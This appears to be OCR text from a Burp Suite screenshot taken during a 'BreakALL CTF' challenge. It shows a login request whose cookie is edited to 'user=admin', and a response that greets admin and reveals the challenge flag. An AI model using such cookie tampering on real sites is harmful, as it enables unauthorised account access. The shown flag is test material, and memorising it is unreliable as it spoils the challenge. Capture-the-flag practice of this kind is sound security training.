 Burp Suite Free Edition v1.7.17 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://120.114.62.89:2005 ?
Request
Raw Params Headers Hex
POST /member.php HTTP/1.1
Host: 120.114.62.89:2005
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101
Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://120.114.62.89:2005/index.php
Cookie:
session=.eJwNj8FqgOAURX-lvLWLGTUpCF0IUyWB94aUUZm3s4mtjjMGGkrqhPx7XdzVORy4
D-gvYVqg-Or9bUhgukAhOyyB5bqcByge8PIJBbD78JSSJ1dKio2wrlxZzSulraMOcwytY4MZ1
lZoVf7ZgILMIUe18ViKbRkGK23Oo1ZWUjhOFE-RumanzbyiqUZWlYzqO8P6ILXZ_K7ZWnjX6r
SzKQes25HN-x2j92zmnF0bdHdOWlUeDQdtzlGr5g2eCfzehp-lD9sB2EuRi1d4_gMHekpi.De
RCig.fZFlWAPlcqzUaKWArgL3A1bknE4; user=admin
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 17
name=test&pw=test
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<link rel="service" href="info.xml">
</head>
<body>
<div class="navbar navbar-inverse navbar-fixed-top">
<div class="navbar-inner">
<div class="container">
<button type="button" class="btn btn-navbar"
data-toggle="collapse" data-target=".nav-collapse">
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</button>
<a class="brand" href="index.php">BreakALL CTF</a>
<div class="nav-collapse collapse">
<ul class="nav">
<li><a href="index.php">Home</a></li>
</ul>
</div>
</div>
</div>
</div>
<div class="container">
<h3>歡迎 admin</h3>
</br>
<h4>BreakALLCTF{9a6OalBa6Hh4iRSKczHe}</h4>
</body>
</html>
? < + > Type a search term 0 matches
Done 1,432 bytes | 9 millis